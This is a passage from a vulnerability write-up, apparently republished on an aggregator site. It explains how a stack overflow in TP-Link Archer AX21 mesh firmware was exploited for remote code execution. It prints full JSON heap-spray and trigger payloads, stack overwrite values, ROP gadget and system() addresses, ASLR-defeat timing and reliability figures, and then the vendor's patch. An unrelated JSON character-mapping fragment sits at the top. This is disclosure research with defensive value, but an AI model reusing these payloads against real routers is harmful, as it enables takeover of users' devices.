{ "aaaaaaaaaaaaaaaaa": 0, "0": "0", "1": "1", "2": "2", "3": "3", "4": "4", "5": "5", "6": "6", "7": "7", "8": "8", "9": "9", "a": "a", "b": "b", "c": "c", "d": "d", "e": "e", "f": "f", "g": "g", "h": "h", "i": "i", "j": "j", "k": "k", "l": "l", "m": "m", "n": "n", "o": "o", "p": "p", "q": "q", "r": "r", "s": "s", "t": "t", "u": "u", "v": "v", "w": "w", "x": "x", "y": "y", "z": "z", "A": "A", "B": "B", "C": "C", "D": "D", "E": "E", "F": "F", "G": "G", "H": "H", "I": "I", "J": "J", "K": "K", "L": "L", "M": "M", "N": "N", "O": "O", "P": "P", "Q": "Q", "R": "R", "S": "S", "T": "T", "U": "U", "V": "V", "W": "W", "X": "X", "Y": "Y", "Z": "Z", "!": "!", "#": "#", "$": "$", "%": "%", "&": "&", "'": "'", "(": "(", ")": ")", "*": "*", "+": "+", ",": ",", "-": "-", ".": ".", "/": "/", ":": ":", ";": ";", "<": "<", "=": "=", ">": ">", "?": "?", "@": "@", "[": "[", "]": "]", "^": "^", "_": "_", "`": "`", "{": "{", "|": "|", "}": "}", "~": "~", " ": " ", "00": "0", "11": "1", "22": "2", "33": "3", "44": "4", "55": "5", "66": "6", "77": "7", "88": "8", "99": "9", "aa": "a", "bb": "b", "cc": "c", "dd": "d", "ee": "e", "ff": "f", "gg": "g", "hh": "h", "ii": "i", "jj": "j", "kk": "k", "ll": "l", "mm": "m", "nn": "n", "oo": "o", "pp": "p", "qq": "q", "rr": "r" }
Faking onemeshSupportVersionArray
As explained previously, we must spray the heap with a valid cJSON
payload to ensure the onemeshSupportVersionArray remains a
valid pointer during the stack overflow. As the stack overflow
overwrites one byte at a time, the
onemeshSupportVersionArray pointer will be corrupted to 4
different pointers during the overflow. We therefore need to ensure that
every one of these pointers points to a valid sprayed cJSON array
containing our required payload to continue the overflow.
Using VHeap, we can force the real
onemeshSupportVersionArray allocation to align to whatever
we wish. Due to the heap ASLR slide and spray coverage, the target
address we wish to overwrite onemeshSupportVersionArray to
is 0x02020200. Therefore, to simplify the overwrites, we
use VHeap to ensure the onemeshSupportVersionArray aligns
to XXXXX200.
The following pointers with X indicating any single hex character
therefore need to be valid when overwriting
onemeshSupportVersionArray:
- XXXX0200
- XX020200
- 02020200
The following diagram shows the pointers in memory as the 4 bytes
overwrite the onemeshSupportVersionArray variable. Note
that little endian is used therefore the least-significant byte is at
the smallest memory address and therefore is overwritten first.
Therefore, we use the following strategy:
- The first byte of
onemeshSupportVersionArrayis written at (1) with 0x00 so that the address points to itself due to the heap alignment. - The second byte we write at (2) is 0x02 which moves the address lower into heap memory but at a cJSON array we control in the sprayed data.
- The third byte we write again at (3) is 0x02 which moves the address lower into heap memory again but at another cJSON array we control in the sprayed data.
- The fourth byte we write at (4) is again 0x02 which will either point to itself as shown in the example below, or point to another cJSON array we control on the heap. This depends if the spray caused the most sigifnicant byte to reach 0x03 or higher, or if the most significant byte remains at 0x02.

Stack Variable Overwrites
We overwrite the stack variables with the following values:
onemeshSupportVersionArraySizeneeds to be 108 as that is the number of integers in our final payload array.onemeshSupportVersionArraywill be overwritten with our final payload pointer of 0x02020200.- Likewise, both
onemeshSupportItemandjsonDataObjectare overwritten with the same pointer as their only requirement is to point to a valid cJSON object. sharedMemoryBufferandjsonvariables are set to zero to avoid further function calls on those addresses.- Finally, the variable
iis set to the value 83 as that is the existing value ofiduring the overflow at that point in time.

Triggering the Stack Overflow
The following JSON request is sent to the
processProbePacket (0x00029360) function as
the final request to trigger the overflow chain. This request will
overwrite all variables until the
onemeshSupportVersionArray value.
{ "method":"probe", "error_code":0, "data":{ "a":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,"a","a"], // Dynamically Generated Alignment Padding "onemesh_support_version":[ // Trigger Payload 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, // SharedMemoryClient.onemesh_support_version 4, // SharedMemoryClient.bridge_mode 0, // SharedMemoryClient.wpa3_support 0, // SharedMemoryClient.Unknown 0,0,0,0, // SharedMemoryClient.last_active_timestamp 0,0,0,0,0,0,0,0,0, // SharedMemoryClient.Unknown2 (Fills end of SharedMemoryClient) 0,0,0,0,0,0,0, // Unknown 108,0,0,0, // onemeshSupportVersionArraySize 0,2,2,2 // onemeshSupportVersionArray 02020200 ], "mac":"00-00-00-00-00-00", "group_id":"a", "ip":"a", "model":"a", "product_type":"a", "operation_mode":"a", "onemesh_role":"a", "bridge_mode":4, "wpa3_support":0 } }
Sprayed cJSON Arrays
As explained previously, preliminary to triggering the stack overflow bug, we spray the heap with cJSON arrays using the memory leak bug. The following JSON request is one example of many such requests.
It is important to note that due to the JSON string length limitation, we can only fit two of these payloads in the JSON string per request. Additionally, the alignment padding is dynamically generated and differs for each request, therefore the following is just a single sample request from many variations.
{ "a":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,"a","a"], // Dynamically Generated Alignment Padding "b":[ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0, // Skipped values 0,2,2,2, // onemeshSupportArray = 02020200 0,2,2,2, // onemeshSupportItem = 02020200 0,2,2,2, // jsonDataObject = 02020200 255,255,255,255, // ret = -1 0,0,0,0, // callApiTimeout = 0 0,0,0,0, // sharedMemoryBuffer = 00000000 83,0,0,0, // i = 83 0,0,0,0, // json = 00000000 0,2,2,2, // frame pointer = 02020200 200,31,1,0, // rop gadget = 00011FC8 192,22,2,2, // system arg pointer = 020216C0 44,35,1,0, // system = 0001232C "ledcli USB_twinkle", // system arg 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,"a","a" // Dynamically Generated Alignment Padding ], "c":[ 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0, // Skipped values 0,2,2,2, // onemeshSupportArray = 02020200 0,2,2,2, // onemeshSupportItem = 02020200 0,2,2,2, // jsonDataObject = 02020200 255,255,255,255, // ret = -1 0,0,0,0, // callApiTimeout = 0 0,0,0,0, // sharedMemoryBuffer = 00000000 83,0,0,0, // i = 83 0,0,0,0, // json = 00000000 0,2,2,2, // frame pointer = 02020200 200,31,1,0, // rop gadget = 00011FC8 192,22,2,2, // system arg pointer = 020216C0 44,35,1,0, // system = 0001232C "ledcli USB_twinkle", // system arg "AAAAAAAAAAAAAAAA" // Dynamically Generated Allocated Request Size Padding ] }
The onemeshSupportVersionArray pointer overwrites from
the trigger will cause the overflow to continue with the above payload.
This payload finishes the overflow by overwriting the remaining stack
variables until the return address.
Executing an Arbitrary Command
To execute an arbitrary command, we chose to call the
system function with our argument in register
r0. At the end of the function, r0 contains
the value of ret, however the data we overflow in
ret is overwritten after our overflow so we can’t control
it when the function returns. We work around this by using the ROP
gadget “pop {r0, lr}; bx lr;” at address
0x00011fc8 which will pop the first value from the top of
the stack into r0, then pop the next value from the top of
the stack into the link register (lr) and jump to it.
Using this ROP gadget, we control both the command address that we
wish to execute, and the system function address being
called. We place the arbitrary command in our final payload JSON string
in the array so that the address is an offset relative to
0x02020200.
The following diagram shows the stack at the end of the final
overwrite, which triggers the ROP chain and results in
system being called with our arbitary payload.

The ledcli USB_twinkle switches on the USB led on the
router, demonstrating remote code execution.

Further Payload Generation VHeap Requirements
One problem with the generation of the payload is due to a
malloc function call with the length of the TDP packet body
before the request is processed. This means that we need to know the
size of the packet body size to allocate it in VHeap before generating
the request.
Another problem is that the system argument offset
relative to the array address 0x02020200 may not always be a fixed size
as the allocations occur in small sizes of 0x30. If one or more of these
allocations fills an empty bin then the offset between the array address
and the system argument string will be different.
Both of these two problems can be solved by first generating the
request with a fixed size allocation of 0x400. We then retrieve the
actual length of the newly generated request and calculate the
system argument offset relative to the array address. We
then use the real length plus a small amount of padding, and the
system argument offsets to re-generate the request. We then
fill the request with padding at the end to ensure the request length
matches that of the allocated size. This is because the second generated
request length may not be exactly the same as the first request length,
but will be very close.
A final problem was that different allocations occured between
requests when the contents of the configuration files
/etc/config/sysmode and /etc/config/network
changed. Originally this did not appear to be a problem as the content
values were predictable as they contained network information and the
string lengths were consistent. However, after some time of the router
running it was observed that the order of key values in these
configuration files changed depending on which external application last
wrote to the configuration files. This resulted in a different order of
malloc allocations in the heap at different points in time. One solution
to this was to reset the router before running the exploit as the
configuration file layout would be in a known order. An alternative
solution would be to generate and cache the spray requests for both file
orders and run the exploit multiple times using one cache at a time.
Reliability / Limitations
Any external requests sent between our requests will misalign VHeap and cause it to not work as the alignment will no longer match the router’s heap. This will only happen if TP-Link’s Mesh Wi-Fi is actually used though.
Likewise, if a single request we send is not received then it will not work. This is likely to happen if the delay between sending requests is too small due to the usage of the UDP protocol which does not guarantee delivery.
From testing various delays sent between spray requests it was determined that 150ms was the fastest reliable delay possible between sending requests without dropping a UDP request.
Finally, the total size of the final payload is 0x14A0 which exceeds the maximum alignment size of 0x1000. This means that instead of accurately spraying our payload every 0x1000 in memory, we instead can only spray it every 0x2000 in memory. Therefore, if we spray enough data to cover the ASLR slide we have a 50% chance that our spray will align on even addresses instead of odd addresses and we require the spray to land on even addresses to hit 0x02020200.
Based on an approximate maximum ASLR heap slide of 0x2100000 bytes, a prefill spray size of 0x1FB000 bytes, an average heap allocation size per request of 0x34C3 and a request sent every 150ms, we can determine the approximate time to spray the heap to reach a 50% reliability would be 6 minutes and 1 second. Including a maximum wait time for the initial broadcast of 30 seconds and a delay after crashing the broadcast fork of 2 seconds brings the total exploit time to approximately 6 minutes and 33 seconds.
Patch
TP-Link firmware Archer AX21(US)_V3.6_1.1.3 Build 20221125 patched this vulnerability by validating the onemesh_support_version array size does not exceed 32.
This can be seen in the following change to the
processPacketMethod function:
onemeshSupportVersionArray = cJSON_GetObjectItem(jsonDataObject,"onemesh_support_version"); if ((onemeshSupportVersionArray != (cJSON *)0x0) && (onemeshSupportVersionArray->type == cJSON_Array)) { onemeshSupportVersionArraySize = cJSON_GetArraySize(onemeshSupportVersionArray); // The following "if" statement checks the array size does not exceed the onemesh_support_version array size if (onemeshSupportVersionArraySize >= 32) { debugPrintf("tdpOneMesh.c:1202", "error, onemesh_support_version is too long, skip"); goto LAB_0002a108; } for (i = 0; i < onemeshSupportVersionArraySize; i++) { onemeshSupportItem = cJSON_GetArrayItem(onemeshSupportVersionArray,i); if ((onemeshSupportItem == (cJSON *)0x0) || (onemeshSupportItem->type != cJSON_Number)) { debugPrintf("tdpOneMesh.c:1212","Invalid data format"); break; } _sharedMemoryClient.onemesh_support_version[i] = (uint8_t)onemeshSupportItem->valueint; debugPrintf("tdpOneMesh.c:1218","rcvIndex %d, rcvValue %d", i, onemeshSupportItem->valueint); } }
Pwn2Own Note
We initially did this research to use it for Pwn2Own 2022 Toronto but TP-Link released firmware version 1.1.3 a few days prior to the competition and therefore this vulnerability was no longer eligible.
Pwn2Own rules state “A contestant has up to three (3) attempts to succeed. Each of the three (3) attempts will be individually limited to a time period of five (5) minutes.”. Due to the time consuming heap spray of this exploit, the full heap spray to defeat ASLR could not be achieved within the 5 minute time limit. Instead, we had a maximum of 4 minutes 15 seconds to spray the heap due to the time waiting for the broadcast request as well as other delays. This meant that we could spray a maximum of 73.13% of the ASLR heap slide and therefore only 73.13% of the time our spray would have covered the 0x02020200 address depending on the ASLR heap start address. This chance combined with the 50% reliability chance of the payload landing on 0x02020200 resulted in an overall chance of 35.47% that the exploit would be successful. As stated in the Pwn2Own rules, we can have 3 attempts at the exploit therefore statistically one of our exploit attempts should have been successful for the contest.
如有侵权请联系:admin#unsafe.sh